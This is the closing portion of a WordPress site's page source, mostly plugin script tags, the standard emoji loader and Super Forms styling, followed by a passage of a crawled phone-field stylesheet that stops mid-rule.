<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM/DD/YYYY","day":"1","raw":"F j, Y","time":"H:i"};
var listeo = {"ajaxurl":"/wp-admin/admin-ajax.php","theme_url":"https://amadco.ge/wp-content/themes/listeo","menu_back":"Back","mobile_map_collapsible":"collapsible","mobile_map_show_text":"Show Map ","mobile_map_hide_text":"Hide Map "};
//# sourceURL=listeo-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="listeo-custom-js-before">
/* <![CDATA[ */
            if (window.innerWidth <= 1008) {
                document.body.className += " mobile-map-collapsible-loading";
                document.addEventListener("DOMContentLoaded", function() {
                    setTimeout(function() {
                        document.body.classList.remove("mobile-map-collapsible-loading");
                    }, 100);
                });
            }
        
//# sourceURL=listeo-custom-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://amadco.ge/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="super-common-js-extra">
/* <![CDATA[ */
var super_common_i18n = {"ajaxurl":"/wp-admin/admin-ajax.php?lang=ka-ge","preload":"1","duration":"500","dynamic_functions":{"before_validating_form_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"}],"after_validating_form_hook":[],"after_initializing_forms_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"}],"after_field_change_blur_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"calculate_distance"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"},{"name":"refresh_signature"}],"after_email_send_hook":[{"name":"init_set_expiration_cookie_on_submit_popup"}],"after_responsive_form_hook":[{"name":"init_responsive_popup"},{"name":"refresh_signatures"}],"after_form_data_collected_hook":[{"name":"init_calculator_update_data_value"}],"after_duplicate_column_fields_hook":[],"before_submit_button_click_hook":[{"name":"init_check_submit_button_close_popup"}],"after_preview_loaded_hook":[{"name":"init_show_preview_popup"}],"after_form_cleared_hook":[{"name":"init_clear_signatures"}],"before_scrolling_to_error_hook":[{"name":"init_before_scrolling_to_error_popup"}],"before_scrolling_to_message_hook":[{"name":"init_before_scrolling_to_message_popup"}],"after_duplicating_column_hook":[{"name":"init_calculator_update_math"},{"name":"init_calculator_after_duplicating_column"},{"name":"init_signature_after_duplicating_column"}],"after_appending_duplicated_column_hook":[{"name":"init_remove_initialized_class"}],"before_submit_hook":[],"after_init_common_fields":[{"name":"init_distance_calculators"},{"name":"init_color_pickers"},{"name":"init_carouseljs"},{"name":"init_tooltips"},{"name":"init_datepicker"},{"name":"init_adaptive_placeholder"},{"name":"init_masked_input"},{"name":"init_currency_input"},{"name":"init_colorpicker"},{"name":"init_slider_field"},{"name":"init_button_colors"},{"name":"init_text_editors"},{"name":"init_fileupload_fields"},{"name":"init_international_phonenumber_fields"},{"name":"google_maps_init"},{"name":"set_keyword_tags_width"},{"name":"rating"},{"name":"init_signature"}],"after_init_calculator_hook":[{"name":"conditional_logic"}]},"loadingOverlay":{"processing":"Processing form data...","uploading_files":"Uploading files...","generating_pdf":"Generating PDF file...","completed":"Completed!","close":"Close","redirecting":"Redirecting..."},"loading":"Loading...","tab_index_exclusion":".super-prev-multipart,.super-next-multipart,.super-calculator,.super-spacer,.super-divider,.super-recaptcha,.super-heading,.super-image,.hidden,.super-hidden,.super-html,.super-pdf_page_break","elementor":{"notice":"Notice","msg":"when using Elementor, you must use the native Super Forms Widget or Shortcode Widget to display your forms"},"directions":{"next":"Next","prev":"Prev"},"errors":{"failed_to_process_data":"Failed to process data, please try again","file_upload":{"upload_limit_reached":"Upload limit reached!","upload_size_limit_reached":"Upload size limit reached!","incorrect_file_extension":"Sorry, file extension is not allowed!","filesize_too_big":"Filesize is too big"},"distance_calculator":{"zero_results":"Sorry, no distance could be calculated based on entered data. Please enter a valid address or zipcode.","error":"Something went wrong while calculating the distance."}},"ga_tracking":"","super_int_phone_utils":"https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/int-phone-utils.js"};
//# sourceURL=super-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/common.js?ver=6.3.312" id="super-common-js"></script>
<script type="text/javascript" id="super-elements-js-extra">
/* <![CDATA[ */
var super_elements_i18n = {"ajaxurl":"/wp-admin/admin-ajax.php","failed_to_process_data":"Failed to process data, please try again","tab_index_exclusion":".super-prev-multipart,.super-next-multipart,.super-calculator,.super-spacer,.super-divider,.super-recaptcha,.super-heading,.super-image,.hidden,.super-hidden,.super-html,.super-pdf_page_break","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"};
//# sourceURL=super-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/elements.js?ver=6.3.312" id="super-elements-js"></script>
<script type="text/javascript" id="super-frontend-common-js-extra">
/* <![CDATA[ */
var super_frontend_common_i18n = {"includes_url":"https://amadco.ge/wp-includes/","plugin_url":"https://amadco.ge/wp-content/plugins/super-forms/"};
//# sourceURL=super-frontend-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/common.js?ver=6.3.312" id="super-frontend-common-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/int-phone-utils.js?ver=6.3.312" id="super-int-phone-utils-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/super-forms/assets/js/frontend/int-phone.js?ver=6.3.312" id="super-int-phone-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://amadco.ge/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amadco.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style type="text/css">
.super-form-823 .super-msg.super-error,
.super-form-823 .super-msg.super-success {
    margin: 0px 0px 30px 0px;
}
.super-form-823.super-window-first-responsiveness .super-multipart-steps,
.super-form-823.super-window-second-responsiveness .super-multipart-steps,
.super-form-823.super-window-third-responsiveness .super-multipart-steps {
    display:none;
}

.super-form-823 .super-shortcode-field,
.super-form-823 .super-keyword-filter,
.super-form-823 .super-keyword-tag,
.super-form-823 .super-no-results,
.super-form-823 .super-item,
.super-form-823 .super-toggle,
.super-form-823 .super-toggle-off,
.super-form-823 .super-toggle-on,
.super-form-823 .super-color,
.super-form-823 .super-fileupload-button,
.super-form-823 .super-msg,
.super-form-823 .super-error-msg,
.super-form-823 .super-empty-error-msg,
.super-form-823 .super-wp-tag-count,
.super-form-823 .super-wp-tag-desc,
.super-form-823 .super-fileupload-files,
.super-form-823 .super-tabs,
.super-form-823 .super-slider .amount,
.super-form-823 .super-slider .amount,
.super-form-823 .super-int-phone_country,
.super-form-823 .super-int-phone_selected-dial-code,
.super-form-823 .super-adaptive-placeholder,
.super-loading-overlay-823 {
    font-family: "Helvetica", "Arial", sans-serif;
    font-size: 12px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-multipart-step-count,
.super-form-823 .super-heading-title > h1,
.super-form-823 .super-heading-title > h2,
.super-form-823 .super-heading-title > h3,
.super-form-823 .super-heading-title > h4,
.super-form-823 .super-heading-title > h5,
.super-form-823 .super-heading-title > h6,
.super-form-823 .super-heading-title > h7,
.super-form-823 .super-heading-description,
.super-form-823 .super-label,
.super-form-823 .super-description,
.super-form-823 .super-html-title,
.super-form-823 .super-html-subtitle,
.super-form-823 .super-html-content,
.super-form-823 .super-button-name,
.super-form-823 .super-calculator-label,
.super-form-823 .super-calculator-label,
.super-form-823 .super-calculator-currency-wrapper,
.tooltip-super-form-823 {
    font-family: "Helvetica", "Arial", sans-serif;
}
.super-form-823 .super-focus .super-adaptive-placeholder,
.super-form-823 .super-filled .super-adaptive-placeholder {
    font-size: 10px;
}
.super-form-823 .super-icon {
    font-size: 12px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-multipart-step-count,
.super-form-823 .super-multipart-step-icon {
    font-size: 20px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-label,
.super-form-823 .super-group-title {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823 .super-description {
    font-size: 14px;
    
    line-height: normal;
    letter-spacing: 0;
}

/* Mobile font styles */
.super-form-823.super-window-first-responsiveness .super-shortcode-field,
.super-form-823.super-window-first-responsiveness .super-keyword-filter,
.super-form-823.super-window-first-responsiveness .super-keyword-tag,
.super-form-823.super-window-first-responsiveness .super-no-results,
.super-form-823.super-window-first-responsiveness .super-item,
.super-form-823.super-window-first-responsiveness .super-toggle,
.super-form-823.super-window-first-responsiveness .super-toggle-off,
.super-form-823.super-window-first-responsiveness .super-toggle-on,
.super-form-823.super-window-first-responsiveness .super-color,
.super-form-823.super-window-first-responsiveness .super-fileupload-button,
.super-form-823.super-window-first-responsiveness .super-error-msg,
.super-form-823.super-window-first-responsiveness .super-empty-error-msg,
.super-form-823.super-window-first-responsiveness .super-wp-tag-count,
.super-form-823.super-window-first-responsiveness .super-wp-tag-desc,
.super-form-823.super-window-first-responsiveness .super-fileupload-files,
.super-form-823.super-window-first-responsiveness .super-tabs,
.super-form-823.super-window-first-responsiveness .super-int-phone_selected-dial-code,
.super-form-823.super-window-first-responsiveness .super-slider .amount {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-823.super-window-first-responsiveness .super-label,
.super-form-823.super-window-first-responsiveness .super-group-title {
    font-size: 20px;
    
    line-height: normal; 
    letter-spacing: 0;
}
.super-form-823.super-window-first-responsiveness .super-description {
    font-size: 16px;
    
    line-height: normal; 
    letter-spacing: 0;
}

.super-form-823 .super-label,
.super-form-823 .super-group-title,
.super-form-823 .super-toggle-prefix-label,
.super-form-823 .super-toggle-suffix-label,
.super-form-823 .super-html-title {
   color: #444444;
}
.super-form-823 .super-description,
.super-form-823 .super-html-subtitle,
.super-form-823 .super-html-content {
  color: #8e8e8e;
}
.super-form-823 .super-multipart-step.super-error:before {
  color: #f2322b;
}
.super-form-823 .super-dropdown-list .super-item {
  background-color: #ffffff;
}
.super-form-823 .super-dropdown-list .super-item:not(.super-placeholder):hover,
.super-form-823 .super-dropdown-list .super-item:not(.super-placeholder).super-active,
.super-form-823 .super-dropdown-list .super-item:not(.super-placeholder).super-focus {
  background-color: #1E90FF;
  color: #ffffff;
}
.super-form-823 .super-int-phone_country {
  background-color: #ffffff;
}
.super-form-823 .super-int-phone_country.super-int-phone_highlight,
.super-form-823 .super-int-phone_country.super-int-phone_active {
  opacity: 0.7;
  background-color: #1E90FF;
  color: #ffffff;
}
.super-form-823 .super-int-phone_country.super-int-phone_highlight .super-int-phone_dial-code,
.super-form-823 .super-int-phone_country.super-int-phone_active .super-int-phone_dial-code {
  color: #ffffff;
}
.super-form-823 .super-int-phone_country.super-int-phone_active {
  opacity: 1;
}
.super-form-823 .super-dropdown-arrow {
  color: #444444;
}
.super-form-823 .super-accordion-header {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-title {
  color: #444444;
}
.super-form-823 .super-accordion-desc {
  color: #444444;
}
.super-form-823 .super-accordion-header:before,
.super-form-823 .super-accordion-header:after {
  background-color: #444444;
}
.super-form-823 .super-accordion-content {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-item:hover .super-accordion-header {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-item:hover .super-accordion-title {
  color: #444444;
}
.super-form-823 .super-accordion-item:hover .super-accordion-desc {
  color: #444444;
}
.super-form-823 .super-accordion-item:hover .super-accordion-header:before,
.super-form-823 .super-accordion-item:hover .super-accordion-header:after {
  background-color: #444444;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-header {
  background-color: #ffffff;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-title {
  color: #444444;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-desc {
  color: #444444;
}
.super-form-823 .super-accordion-item.super-active .super-accordion-header:before,
.super-form-823 .super-accordion-item.super-active .super-accordion-header:after {
  background-color: #444444;
}
.super-form-823 .super-keyword-tag,
.super-form-823 .super-wp-tag {
  background-color: #4EB1B6;
  color: #ffffff;
}
.super-form-823 .super-keyword-tag:after,
.super-form-823 .super-wp-tag:after {
  color: #2e8a90;
}
.super-form-823 .super-keyword-tag:hover:after,
.super-form-823 .super-wp-tag:hover:after {
  color: #246569;
}
.super-form-823 .super-autosuggest-tags-list .super-item:hover.super-active {
  background-color: #fdecde;
}

.super-form-823 .super-load-icon {
  color: #c5c5c5;
}
.super-form-823 .super-slider .slider .dragger {
  background-color: #4EB1B6;
}
.super-form-823 .super-slider .slider .track {
  background-color: #CDCDCD;
}
.super-form-823 .super-slider.super-focus .dragger {
  -webkit-box-shadow: 0 0 5px 2px #4EB1B6;
  -moz-box-shadow: 0 0 5px 2px #4EB1B6;
  box-shadow: 0 0 5px 2px #4EB1B6;
}
.super-form-823 .super-error-msg,
.super-form-823 .super-empty-error-msg {
  color: #f2322b;
}
.super-form-823 .super-msg.super-error {
    border: 1px solid #FFCBCB;
    background-color: #FFEBEB;
    color: #D08080;
}
.super-form-823 .super-msg.super-error a {
    color: #D08080;
}
.super-form-823 .super-msg.super-error:after {
    color: #FF9A9A;
}
.super-form-823 .super-msg.super-success {
    border: 1px solid#90C397;
    background-color: #C5FFCD;
    color: #5E7F62;
}
.super-form-823 .super-msg.super-success a,
.super-form-823 .super-msg.super-success .super-close {
    color: #5E7F62;
}
.super-form-823 .super-msg.super-success:after {
    color: #90C397;
}

.super-form-823 .super-shortcode-field,
.super-form-823 .super-autosuggest-tags,
.super-form-823 .super-keyword-filter,
.super-form-823 .super-fileupload-button,
.super-form-823 .super-dropdown-list,
.super-form-823 .super-int-phone_country-list,
.super-form-823 .super-autosuggest-tags > div,
.super-form-823 .sp-replacer {
  color: #444444;
  border: 1px solid #cdcdcd;
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-823 .super-int-phone_selected-dial-code {
  color: #444444;
}
.super-form-823 .super-int-phone_arrow { 
  border-top: 4px solid #444444;
}
.super-form-823 .super-rating-star {
  border: 1px solid #cdcdcd;
  color: #cdcdcd;
  background-color: #ffffff;
}
.super-form-823 .super-rating-star.super-hover {
  color: #ffc800;
  background-color: #ffffff;
}
.super-form-823 .super-rating-star.super-active {
  color: #f7ea00;
  background-color: #ffffff;
}
.super-form-823 .super-toggle-switch {
  border: 1px solid #cdcdcd;
}
.super-form-823 .super-toggle-on {
  color: #ffffff;
  background-color: #4EB1B6;
}
.super-form-823 .super-toggle-off {
  color: #9c9c9c;
  background-color: #e4e4e4;
}
.super-form-823 .super-quantity .super-minus-button,
.super-form-823 .super-quantity .super-plus-button {
  color: #ffffff;
  background-color: #4EB1B6;
}
.super-form-823 .super-quantity .super-minus-button:hover,
.super-form-823 .super-quantity .super-plus-button:hover {
  color: #ffffff;
  background-color: #7ed0d4;
}
.super-form-823 .super-calculator-label {
    color: #444444;
}
.super-form-823 .super-calculator-currency {
    color: #444444;
}
.super-form-823 .super-calculator-amount {
    color: #444444;
}
.super-form-823 .super-calculator-format {
    color: #444444;
}
.tooltip-super-form-823 .tooltipster-box {
  border: 2px solid #000000;
}
.tooltip-super-form-823 .tooltipster-box .tooltipster-content {
  color: #FFFFFF;
  background: #444444;
}
.tooltip-super-form-823 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-border {
  border-top-color: #000000;
}
.tooltip-super-form-823 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-background {
  border-top-color: #444444;
}
.super-form-823.super-style-one .super-quantity .super-minus-button,
.super-form-823.super-style-one .super-quantity .super-plus-button {
  color: #4EB1B6;
  background: none;
}
.super-form-823.super-style-one .super-quantity .super-minus-button:hover,
.super-form-823.super-style-one .super-quantity .super-plus-button:hover {
  color: #7ed0d4;
  background: none;
}
.super-form-823.super-style-one .super-field-wrapper:after {
    border-bottom: 2px solid #cdcdcd;
}
.super-form-823.super-style-one .super-field-wrapper:before {
    border-bottom: 4px solid #4EB1B6;
}
.super-form-823 .super-radio .super-before,
.super-form-823 .super-checkbox .super-before {
  border: 2px solid #4EB1B6;
}
.super-form-823 .super-focus .super-item.super-focus .super-before {
  -webkit-box-shadow: 0px 0px 5px 2px #4EB1B6;
  -moz-box-shadow: 0px 0px 5px 2px #4EB1B6;
  box-shadow: 0px 0px 5px 2px #4EB1B6;
}
.super-form-823 .super-radio .super-before .super-after,
.super-form-823 .super-checkbox .super-before .super-after {
  background-color: #4EB1B6;
}
.super-form-823 .super-radio .super-item,
.super-form-823 .super-checkbox .super-item {
  color: #444444;
}
.super-form-823 .super-icon {
  color: #B3DBDD;
  background-color: #ffffff;
  border: 1px solid #cdcdcd;
}
.super-form-823 .super-focus:not(.super-rating) .super-shortcode-field,
.super-form-823 .super-focus:not(.super-rating) .super-autosuggest-tags,
.super-form-823 .super-focus:not(.super-rating) .super-keyword-filter,
.super-form-823 .super-focus:not(.super-rating) .super-fileupload-button,
.super-form-823 .super-focus:not(.super-rating) .super-dropdown-list,
.super-form-823 .super-focus:not(.super-rating) .super-int-phone_country-list,
.super-form-823 .super-focus:not(.super-rating) .sp-replacer,
.super-form-823 .super-focus:not(.super-rating) .super-autosuggest-tags > div {
  color: #444444;
  background-color: #ffffff;
  border: solid 1px #4EB1B6;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-823 .super-focus:not(.super-rating) .super-icon {
  color: #4EB1B6;
  background-color: #ffffff;
  border: 1px solid #4EB1B6;
}
.super-form-823 .super-multipart-progress {
  border: 1px solid #CECECE; 
}
.super-form-823 .super-multipart-progress .super-multipart-progress-inner {
  background-color: #E2E2E2;
}
.super-form-823 .super-multipart-progress .super-multipart-progress-inner .super-multipart-progress-bar {
  background-color: #87CC83;
}
.super-form-823 .super-multipart-steps .super-multipart-step {
  border: 1px solid #CECECE;
  background-color: #E2E2E2;
}
.super-form-823 .super-multipart-steps .super-multipart-step.super-active {
  color: #FFFFFF;
}
.super-form-823 .super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
  background-color: #87CC83;
}
.super-form-823 .super-multipart-steps .super-multipart-step.super-error:before {
  color: #f2322b;
}
.super-form-823 .super-multipart-steps .super-multipart-step:after {
  border-top: 1px dashed #000000;
  opacity: 0.2;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
  background-color: #CECECE;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-count {
  color: #FFFFFF;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-name {
  color: #FFFFFF;
}
.super-form-823 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-description {
  color: #FFFFFF;
}
.super-form-823 ::-webkit-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 :-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 ::-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 :-ms-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 .super-dropdown:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-823 .super-focus ::-webkit-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus :-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus ::-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus :-ms-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-823 .super-focus:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
/* @since 4.9.3 - Adaptive Placeholders */
/* Initial Color */
.super-form-823 .super-adaptive-placeholder span {
  color:#9a9a9a;
}
/* Focused Colors */
.super-form-823 .super-focus .super-adaptive-placeholder span,
.super-form-823 .super-adaptive-positioning span {
  color:#4EB1B6;
  border: 0;
}
/* Filled Colors */
.super-form-823 .super-filled .super-adaptive-placeholder span {
  color:#9a9a9a;
  border: 0;
}
/* Filled + Focus Colors */
.super-form-823 .super-focus.super-filled .super-adaptive-placeholder span {
    color:#4EB1B6;
    border: 0;
}
/* Background colors */

.super-form-823 .super-focus .super-adaptive-placeholder span,
.super-form-823 .super-adaptive-positioning span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}

.super-form-823 .super-filled .super-adaptive-placeholder span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}.super-form-823 .super-calculator-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}.super-form-823 .super-signature-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}</style>
	</body>

	</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:19:16 -->

--- FILE ---
content_type: text/css
request_url: https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/int-phone.css?ver=6.3.312
body_size: 394
content:
.super-int-phone {
  position: relative;
  display: inline-block;
}

.super-int-phone * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.super-int-phone_hide {
  display: none;
}

.super-int-phone_v-hide {
  visibility: hidden;
}

.super-int-phone input,
.super-int-phone input[type=text],
.super-int-phone input[type=tel] {
  position: relative;
  z-index: 0;
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-right: 36px;
  margin-right: 0;
}

.super-int-phone_flag-container {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  padding: 1px;
}

.super-int-phone_selected-flag {
  z-index: 1;
  position: relative;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 6px 0 8px;
}

.super-int-phone_arrow {
  margin-left: 6px;
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid #555;
}

.super-int-phone_arrow--up {
  border-top: none;
  border-bottom: 4px solid #555;
}

.super-int-phone_country-list {
  position: absolute;
  z-index: 2;
  list-style: none;
  text-align: left;
  padding: 0;
  margin: 0 0 0 -1px;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
  background-color: white;
  border: 1px solid #CCC;
  white-space: nowrap;
  max-height: 200px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}

.super-int-phone_country-list--dropup {
  bottom: 100%;
  margin-bottom: -1px;
}

@media (max-width: 500px) {
  .super-int-phone_country-list {
    white-space: normal;
  }
}

.super-int-phone_flag-box {
  display: inline-block;
  width: 20px;
}

.super-int-phone_divider {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #CCC;
